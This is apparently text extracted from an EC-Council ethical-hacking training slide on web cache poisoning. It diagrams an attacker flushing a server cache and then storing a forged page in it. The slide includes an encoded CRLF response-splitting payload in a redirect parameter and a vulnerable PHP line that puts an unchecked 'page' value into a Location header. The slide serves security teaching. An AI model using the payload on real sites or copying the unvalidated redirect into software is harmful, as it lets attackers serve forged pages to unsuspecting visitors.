 Web Cache Poisoning Attack
C|EH
TM
Certified Ethical Hacker
Attacker
GET http://juggyboy.com/index.html
HTTP/1.1
Pragma: no-cache
Host: juggyboy.com
.........
Accept-Charset: iso-8859-1,*,utf-8
GET http://juggyboy.com/
redir.php?site=%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%2
0200%20OK%0d%0aLast-
Modified:%20Mon,%2027%20Oct%20200
9%2014:50:18%20GMT%0d%0aConte nt-
Length:%2020%0d%0aContent-
Type:%20text/html%0d%0a%0d%0a<html
>Attack Page</html> HTTP/1.1
........
Host: juggyboy.com
GET
http://juggyboy.com/index.html
HTTP/1.1 Host: testsite.com
User-Agent: Mozilla/4.7 [en]
(WinNT; I)
.........
Accept-Charset: iso-8859-1,*,utf-8
Server Cache
Address Page
www.juggyboy.com Original Juggyboy page
Server Cache
1
Attacker sends request to remove page from cache
Normal response after
clearing the cache for juggyboy.com
2
Attacker sends malicious request
that generates two responses (4 and 6)
3
Attacker gets first server response
4
Attacker requests a juggyboy.com
again to generate cache entry
5
Attacker gets the second
response of request 3
7
6
The second
response of
request 3
that points to
attacker's page
Server Cache
Address Page
www.juggyboy.com Attacker's page
Poisoned Server Cache
Server
http://www.juggyboy.com/wel
come.php?lang=
<?php header ("Location: " .
$_GET['page']); ?>
An attacker forces the
web server's cache to
flush its actual cache
content and sends a
specially crafted
request, which will be
stored in cache
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.